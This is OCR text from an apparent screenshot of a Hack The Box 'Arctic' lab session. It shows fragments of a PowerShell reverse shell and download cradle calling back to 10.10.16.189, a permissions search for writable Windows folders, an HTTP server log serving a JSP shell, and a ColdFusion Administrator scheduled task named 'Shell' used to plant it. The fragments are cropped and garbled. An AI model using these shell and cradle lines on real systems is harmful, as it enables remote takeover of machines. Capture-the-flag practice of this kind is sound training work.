 ient('10.10.16.189',443);$stream = $client.Get
ext.ASCIIEncoding).GetString($bytes,0,
($sendback2);$stream.Write($sendbyte,0,$sendby
ent.Close()
dString('http://10.10.16.189/powercat.ps1')
et-ACL | ?{$_.AccessToString -match "Everyone\sAllow\s\sModify"}
\Microsoft\Windows\Installer
s\Micro
kali@kali:~/HTB/arctic$ sudo python -m SimpleHTTPServer 80
[sudo] password for kali:
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.11 - - [17/May/2021 11:28:40] "GET /shell443.jsp HTTP/1.1" 200
-
ColdFusion Administrator - Mozilla Firefox
CF ColdFusion Administrato
CF Settings Summary
10.10.10.11:8500/CFIDE/administrator/index.cfm
110%
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
CF ADOBE® COLDFUSION® ADMINISTRATOR
LOGOUT
Expand All / Collapse All
SERVER SETTINGS
Settings
Request Tuning
Caching
Client Variables
Memory Variables
Mappings
Mail
Charting
Font Management
Java and JVM
Settings Summary
DATA & SERVICES
Data Sources
Verity Collections
Verity K2 Server
Web Services
This scheduled task was completed successfully.
Debugging & Logging > Scheduled Tasks
Scheduled tasks can create static web pages from dynamic data sources. You can also schedule tasks to update Verity searches and to create
reports.
Schedule New Task
Scheduled Tasks
Actions Task Name Duration Interval
Shell 18 Μαϊ 2021 - INDEFINITELY Daily every 1 min(s) 1 second(s) from 5:09 μμ